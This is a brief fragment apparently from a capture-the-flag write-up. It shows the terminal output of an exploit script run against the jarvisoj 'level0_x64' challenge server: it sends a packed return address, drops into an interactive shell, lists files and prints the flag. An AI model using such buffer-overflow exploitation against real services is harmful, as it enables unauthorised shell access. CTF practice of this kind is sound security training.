 ✎ $ ./get.py
[+] Opening connection to pwn2.jarvisoj.com on port 9881: Done
\x96\x05@\x00\x00\x00\x00\x00
[*] Switching to interactive mode
Hello, World
$ ls
flag
level0_x64
$ cat flag
CTF{713ca3944e92180e0ef03171981dcd41}
$
回收站